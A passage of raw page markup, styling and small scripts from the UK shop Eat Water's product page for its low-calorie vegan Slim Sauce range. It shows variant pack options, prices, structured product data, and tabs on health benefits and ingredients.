9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="82"
                        
                      
                        
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
                
                <div class="custom-swatches-item">
                  <label
                    class="custom-swatch-label"
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                    
                      
                      
                        
                        
                        data-serving="6"
                        data-favourite="-"
                        data-val="pack of 6 / slim sauce sweet curry 300ml"
                        data-vid="41751864344745"
                        data-price="2394"
                        data-cprice=""
                        data-iq="198"
                      
                    
                  >
                    Slim Sauce Sweet Curry 300ml
                    <span class="c_p-sku"></span>
                    
                  </label>
                  <div class="product-review-star-container">

  
<style>.star-container {display: inline-flex;}.star-container,.aio-review-ratings,.ai-review-stars,.ai-review-stars span{font-size: 14px;height: auto;line-height: 1;}.product-review-star-container{width:100%}.aio-review-ratings {display: inline-flex;flex-wrap: wrap;align-items: center;width:auto;cursor:pointer }.aio-review-ratings .aio-reviews-text-only{margin-left:2px}.ai-review-stars{display:flex;flex-wrap:nowrap;margin:auto -1px}.ai-review-stars span{padding:0px 1px}.ai-review-stars svg{width:15px;height:auto}.aio-review-ratings .no_reviews{margin-left:5px}</style>

<div class="aio-review-ratings">
<span class="ai-review-stars">
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>  
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
<span class="fa_star_o"><svg width="26" height="25" viewBox="0 0 26 25" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M13.4983 0.896992L16.7123 8.50399L24.9403 9.21099C25.0672 9.22202 25.1881 9.27015 25.2878 9.34939C25.3876 9.42862 25.4618 9.53545 25.5012 9.65656C25.5407 9.77768 25.5436 9.90773 25.5097 10.0305C25.4757 10.1533 25.4064 10.2633 25.3103 10.347L19.0673 15.754L20.9373 23.798C20.9658 23.922 20.9571 24.0516 20.9124 24.1707C20.8677 24.2897 20.789 24.393 20.686 24.4677C20.583 24.5423 20.4603 24.585 20.3332 24.5904C20.2061 24.5958 20.0803 24.5636 19.9713 24.498L12.9003 20.233L5.83033 24.5C5.72138 24.5656 5.59552 24.5978 5.46844 24.5924C5.34136 24.587 5.21867 24.5443 5.11567 24.4697C5.01268 24.395 4.93392 24.2917 4.88923 24.1727C4.84453 24.0536 4.83587 23.924 4.86433 23.8L6.73433 15.756L0.491328 10.348C0.394805 10.2646 0.325061 10.1545 0.290837 10.0316C0.256614 9.90867 0.259435 9.77839 0.298947 9.65708C0.338459 9.53577 0.412904 9.42882 0.512948 9.34964C0.612991 9.27046 0.734182 9.22258 0.861327 9.21199L9.08933 8.50499L12.3033 0.896992C12.3527 0.779297 12.4358 0.678813 12.5421 0.608148C12.6484 0.537484 12.7732 0.499786 12.9008 0.499786C13.0285 0.499786 13.1533 0.537484 13.2596 0.608148C13.3659 0.678813 13.4489 0.779297 13.4983 0.896992Z" fill="#e0e0e0"></path> </svg></span>
</span>
<span class="no_reviews"> No reviews </span>
</div>


</div>
                  <div class="custom-swatches-qty-container">
                    <span class="custom-swatches-minus">&minus;</span>
                    <input
                      type="number"
                      class="custom-swatches-qty sin-purchase"
                      value="1"
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                      
                        
                        
                          max="198"
                        
                      
                    >
                    <span class="custom-swatches-plus">&plus;</span>
                  </div>
                </div>
              
            </div>
          
        
      
    </div>

    

    <div class="c_p_btn">
      <button type="button" class="custom-master-btn">
        <span class="c_p-sin-btn">Add to Cart</span>
        <span class="c_p-sub-btn">Subscribe</span>
      </button>
    </div>

    <div class="c_p_grnty">
      <h2>
        <span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" style="fill: rgba(0, 0, 0, 1);transform: ;msFilter:;"><path d="M19.15 8a2 2 0 0 0-1.72-1H15V5a1 1 0 0 0-1-1H4a2 2 0 0 0-2 2v10a2 2 0 0 0 1 1.73 3.49 3.49 0 0 0 7 .27h3.1a3.48 3.48 0 0 0 6.9 0 2 2 0 0 0 2-2v-3a1.07 1.07 0 0 0-.14-.52zM15 9h2.43l1.8 3H15zM6.5 19A1.5 1.5 0 1 1 8 17.5 1.5 1.5 0 0 1 6.5 19zm10 0a1.5 1.5 0 1 1 1.5-1.5 1.5 1.5 0 0 1-1.5 1.5z"></path></svg></span>Free Delivery when you spend £49 UK Mainland only. T&C’s apply
      </h2>
    </div>
  


<style>
  .custom-master-btn.disabled {
      pointer-events: none;
      opacity: 0.5;
  }

  .input-wrapper {
      position: relative;
      display: inline-block;
  }

  .fake-value {
      position: absolute;
      top: 50%;
      left: 50%;
      transform: translate(-50%, -50%);
      pointer-events: none;
      color: #ccc;
  }

  .custom-swatches-qty {
      position: relative;
      z-index: 1;
  }



  .c_p-sub-btn{
    display: none;
  }
  .custom-swatches-main-container{
    padding: 0 0;
  }
  .custom-size-swatches-container{
    display: flex;
    flex-wrap: wrap;
    position: relative;
    z-index: 9;
    top: 1px;
  }
  .custom-size-swatch-label-2{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-label-1{
    flex-grow: 1;
    margin: 0;
    font-weight: 800;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 20px !important;
    text-align: left;
    border: 1px solid transparent;
    border-bottom: 0;
    padding: 7px 12px 3px 12px;
    border-radius: 5px 5px 0 0;
  }
  .custom-size-swatch-inp{
    display: none;
  }
  .custom-size-swatch-inp:checked + .custom-size-swatch-label{
    border-color: #bdbdbd !important;
    background: white !important;
  }
  .custom-size-swatch-labell{
    border-color: #bdbdbd;
    background: white;
  }
  .custom-swatches-container{
    border: 1px solid #bdbdbd;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 4px 8px 0 rgb(0 0 0 / 12%), 0 2px 4px 0 rgb(0 0 0 / 8%);
  }
  .custom-swatches-item{
    display: block;
    width: 100%;
    border-bottom: 1px solid #bdbdbd;
    position: relative;
    padding: 15px 75px 15px 12px;
  }
  .custom-swatches-item:last-child{
    border-bottom: 0;
  }
  .custom-swatch-label{
    margin: 0;
    font-weight: 700;
    letter-spacing: 0 !important;
    font-style: normal;
    text-transform: none !important;
    font-size: 16px !important;
    text-align: left;
  }
  .custom-swatch-inp{
    display: none;
  }
  .custom-swatches-qty-container{
    position: absolute;
    top: 0;
    right: 12px;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .custom-swatches-minus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .custom-swatches-qty{
    padding: 0;
    text-align: center;
    width: 35px;
    border: 0;
    outline: 0;
    pointer-events: none;
    font-weight: 800;
    font-size: 18px;
  }
  .custom-swatches-qty::-webkit-outer-spin-button,
  .custom-swatches-qty::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
  }

  .custom-swatches-qty[type=number] {
    -moz-appearance: textfield;
  }
  .custom-swatches-plus{
    font-size: 20px;
    font-weight: 700;
    cursor: pointer;
  }
  .c_p-price {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    min-height: auto !important;
  }
  .c_p-price-a {
    width: 100%;
    padding: 5px 10px;
  }
  .c_p-price-a:last-child{
    text-align: right;
  }
  .c_p-price-a p{
    margin: 0px;
    font-size: 20px;
    letter-spacing: 0px;
    font-weight: 700;
  }
  .c_p-price-C {
    text-decoration: line-through;
  }
  .c_p_btn {
    padding: 0px;
  }
  .c_p_btn button.custom-master-btn {
    background: #ff73cc;
    width: 100%;
    color: #fff;
    font-weight: 600;
    padding: 10px 0;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 20px;
    border: none;
    position: relative;

  }
  .c_p_btn button.custom-master-btn span{
    position: relative;
    z-index: 1;
  }
  .c_p_btn button.custom-master-btn:hover {
    background: #95989a;
  }
  .custom-master-btn-a:before{
    content: '';
    position: absolute;
    width: 0px;
    height: 100%;
    top: 0px;
    left: 0px;
    background: purple;
    color: white;
    transition: all .2s;
  }
  .custom-master-btn-a:hover:before{
    width: 100%;
  }
  .c_p_grnty {
    padding: 15px 0px;
    text-align: center;
  }
  .c_p_grnty h2{
    font-size: 15px;
    color: #6e6e6e;
    font-weight: 700;
    margin: 0px;
    letter-spacing: 1px;
  }
  .c_p_grnty svg{
    fill: #6e6e6e !important;
  }
  .c_p_grnty h2 p{
    margin: 0px;
    font-weight: 400;
    font-size: 13px;
  }
  .c_p_grnty span{
    display: inline-block;
    margin-right: 10px;
  }
  .c_p_grnty span svg{
    width: 25px;
    height: 25px;
    vertical-align: middle;
  }
  .c_p-serving-p{
    font-size: 14px !important;
    font-weight: 500 !important;
  }
  .c_p-serving-p span{
    font-weight: 800 !important;
    margin-right: 5px;
  }
  .c_p-sku{
    color: purple;
    font-size: 12px;
  }
  .c_p-save-p{
    font-size: 14px !important;
    font-weight: 500 !important;
    margin-top: 5px !Important;
  }
  .c_p-save-p span{
    font-weight: 800 !important;
  }
  .c_p-save-p h3{
    font-size: 14px;
    font-weight: 500;
    margin: 0px;
    display: inline-block;
    margin-left: 7px;
    text-transform: initial;
  }
  .c_p-ex{

  }
  .c_p-ex p{
    font-weight: 400;
    line-height: normal;
    font-size: 15px;
    color: red;
  }
  .c_p-sub-drpdwn-main {
    margin: 0px;
    width: 100%;
    padding: 15px 15px 15px 12px;
    display: none;
  }
  .c_p-sub-drpdwn-heading{
    width: 100%;
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }
  .c_p-sub-drpdwn-heading h2{
    margin: 0px;
    letter-spacing: 0px;
    color: #2c2528;
    text-transform: initial;
    font-size: 18px;
    font-weight: 800;
  }
  .c_p-sub-drpdwn-heading p{
    margin: 0px;
    letter-spacing: 0px;
    font-size: 13px;
  }
  .c_p-sub-drpdwn-heading p a{
    font-weight: 700;
  }
  .c_p-sub-drpdwn{
    padding: 10px 0px;
  }
  .c_p-sub-drpdwn select{
    display: none;
  }
  .c_p-sub-drpdwn select , .c_p-sub-drpdwnn select {
    width: 100%;
    padding: 10px 10px;
    font-weight: 700;
    color: #2c2528;
    display: block;
  }
  .c_p-sub-drpdwn select  option, .c_p-sub-drpdwnn select  option {
    font-weight: 700;
    color: #2c2528;
  }
  .c_swatches-subscription{
    display: none;
  }
  .custom-swatch-label-disabled {
    position: absolute;
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    cursor: not-allowed;
    margin: 0px;
    z-index: 1;
    background: #ffffffa3;
  }
</style>


      
      
      
      
      
      
    </div>
  </div>
</div>



<div
  class="section container product-container "
  data-section-type="product-template"
>
  
    

    <div class="theme-product-reviews-full section" data-cc-animate data-cc-animate-delay="0.2s">
      <div id="shopify-product-reviews" data-id="7342446182569"></div>
    </div>

    
  

   <script type="application/ld+json"> 
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Slim Sauce",
  "url": "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates","image": [
      "https:\/\/eatwater.co.uk\/cdn\/shop\/products\/Slim_Sauce_Vegan_mayo_front_3024x.png?v=1672535379"
    ],"description": "Top any food, dessert, salad or heath drink with our Slim Sauce range. A vegan, keto friendly, low carbohydrate, low calorie and low sugar alternative to regular sauces. It is a perfect addition to your kitchen.\n\nFrom Low calories\nFrom Low carbohydrates\nGluten-free\nSugar-free\nVegan\n","sku": "374s","brand": {
    "@type": "Brand",
    "name": "eatwater"
  },
  
    "mpn": "374s",
  
  "offers": [{
        "@type" : "Offer","sku": "374s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=42835015598249",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "320S","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863787689",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "402s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863853225",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "373s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863918761",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "437s","availability" : "http://schema.org/InStock",
        "price" : 3.99,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751863984297",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "374s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=42835015631017",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "320S6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864115369",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "402s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864180905",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "373s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864279209",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      },
{
        "@type" : "Offer","sku": "437s6","availability" : "http://schema.org/InStock",
        "price" : 23.94,
        "priceCurrency" : "GBP",
        "url" : "https:\/\/eatwater.co.uk\/products\/eat-water-keto-slim-sauce-low-calorie-carbohydrates?variant=41751864344745",
        "seller": {
          "@type": "Organization",
          "name": "Eat Water"
        }
      }
]
}
</script>


</div>




            



  <script>// <![CDATA[
    window.location.replace("/collections/slim-sauces");
// ]]></script>
            












            
            
<style>
  .c_p_ovrly-inner h2{
    color: #800080;
  }
  .c_p_ovrly-inner h3{
    color: #800080;
  }
</style>



<script>
  var acc = document.getElementsByClassName("ar-accordion");
  var i;

  for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
      this.classList.toggle("active");
      var panel = this.nextElementSibling;
      if (panel.style.maxHeight) {
        panel.style.maxHeight = null;
      } else {
        panel.style.maxHeight = panel.scrollHeight + "px";
      }
    });
  }
</script>
<style>
  .ar-accordion {
    background-color: #FF73CC;
    color: white;
    cursor: pointer;
    padding: 18px;
    width: 100%;
    border: none;
    text-align: left;
    outline: none;
    font-size: 18px;
    transition: 0.4s;
  }

  .ar-accordion:hover {
    background-color: #95989a;
  }

  .ar-accordion:after {
    content: '\002B';
    color: #777;
    font-weight: bold;
    float: right;
    margin-left: 5px;
  }

  .active:after {
    content: "\2212";
  }

  .panel {
    padding: 0 18px;
    background-color: white;
    max-height: 0;
    overflow: hidden;
    transition: max-height 0.2s ease-out;
  }
  .c_bnft-txt-a ul li{
        background: url(/cdn/shop/files/Layer_1_5.png?v=1694192569) no-repeat;
      background-position: left;
      margin: 8px 0;
      padding: 0 0 0 34px;
      vertical-align: middle;
      list-style: none;
  }
.rvw_heading {
    display: block !important;
}
</style>
</div><div id="shopify-section-template--15677142565033__16360115260f2ea192" class="shopify-section"><div class="c_tabs_bg">
  <div class="c_tabs_container">
    <div class="c_tabs">
      <div class="c_tabs_title">

        
        <div class="tabsingle br_left tab-active1" target="1" style="cursor:pointer;">Health Benefits</div>
        
        
        <div class="tabsingle br_left tab-active2" target="2" style="cursor:pointer;">Ingredients</div>
        

        
        <div class="tabsingle br_left tab-active3" target="3" style="cursor:pointer;">Nutrition Information</div>
        

        
        <div class="tabsingle br_left tab-active4" target="4" style="cursor:pointer;">How to use</div>
        

        

        
        <div class="tabsingle br_left tab-active6" target="6" style="cursor:pointer;">FAQ's</div>
        
      </div>

      
      <div id="div1" class="targetdiv div1" style="display:none;">
        <div class="c_bnft-container">
  <!--
    <div class="c_bnft-text">
    { { section.settings.c_bnft-text }}
    </div>
  -->

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-text">
        <h2>Health Benefits</h2>
        <div class="c_bnft-text-a">
          <p>Low Carbs</p><p>Keto diet</p><p>Gluten-From</p><p>Sugar-Free</p><p>Vegan</p>
        </div>
      </div>
    </div>
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-img">
        <div class="c_bnft-iwt-img-slider">
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front.png?v=1672535379" alt="Slim Sauce">
                  
              </div>
            
          
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetChilli.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
            
              <div class="c_bnft-iwt-img-slider-a">
                
                    <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377" alt="Slim Sauce">
                  
              </div>
            
          
        </div>
        <div class="c_bnft-iwt-img-thumb-main">
          <div class="c_bnft-iwt-img-thumb-arrow">
            <i class="fa fa-angle-left c_bnft-iwt-img-thumb-left"></i>
            <i class="fa fa-angle-right c_bnft-iwt-img-thumb-right"></i>
          </div>
          <div class="c_bnft-iwt-img-thumb">
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/Slim_Sauce_Vegan_mayo_front.png?v=1672535379" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSmokyBBQ_02b848a7-2e6e-45c6-8467-aad78db8713e.png?v=1672535379" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetChilli.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceSweetCurry_30c6338d-9b16-4476-83e5-8b2206c8c68c.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
              
                <div class="c_bnft-iwt-img-thumb-a ">
                  
                      <div class="c_bnft-iwt-img-thumb-img">
                        <img src="//eatwater.co.uk/cdn/shop/products/SlimSauceTomatoKetchup_1e0fc042-991c-4478-b065-2e8778f04c0e.png?v=1672535377" alt="Slim Sauce">
                      </div>
                    
                </div>
              
            
          </div>
        </div>
      </div>
    </div>
  </div>

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a c_bnft-iwt-a-x">
      <div class="c_bnft-iwt-text">
        <h3>Slim Sauce</h3>
        <h2>Keto diet</h2>
        <span><p>From zero carbs and no added sugar, our sauces are suitable for Keto, gluten-free and vegan diet.<br/><br/>The Slim Sauce range is a low-calorie alternative, that can be used to top any of your favourite foods. Enjoy the dishes you love, without adding to the calories, even as you keep your diet on track. <br/><br/>Spend £40 or more to get the <a href="https://eatwater.co.uk/products/cook-yourself-slim" target="_blank" title="https://eatwater.co.uk/products/cook-yourself-slim"><strong>Cook Yourself Slim Cook Book</strong> </a>and a <a href="https://eatwater.co.uk/products/konjac-sponge" target="_blank" title="https://eatwater.co.uk/products/konjac-sponge"><strong>Konjac Beauty Sponge</strong></a> absolutely <strong>FREE!</strong></p></span>
      </div>
    </div>

    
  </div>
</div>

      </div>
      


      
      <div id="div2" class="targetdiv div2" style="display:none;">
        <div class="c_grd-container ">

  <div class="c_bnft-iwt">
    <div class="c_bnft-iwt-a">
      <div class="c_bnft-iwt-a-x">
        <div class="c_bnft-iwt-text">
          <h3>Keto Soup</h3>
          <h2 class="c_bnft-iwt-text-h2">Low Carb</h2>
          <p>Our sauces are produced in the UK at a SALSA (Safe and Local Supplier Approval) Certified facility.</p>
        </div>

        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
      </div>
    </div>


    <div class="c_bnft-iwt-a">
      <div class="c_bnft-detach">
        <div class="c_bnft-iwt-img">
          <div class="c_bnft-iwt-img-slider">
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CABR_Noodles_2048x2048_577cab4c-8759-46af-bcc1-aa9b1c2a435d.png?v=1637060219" alt="">
              
            </div>
            
            
            
            <div class="c_bnft-iwt-img-slider-a">
              
              <img src="//eatwater.co.uk/cdn/shop/files/CarbX_PENNE_3D_135x125x85mm.jpg?v=1637060241" alt="">
              
            </div>
            
            
          </div>
          <div class="c_bnft-iwt-img-thumb-main">
            <div class="c_bnft-iwt-img-thumb-arrow">
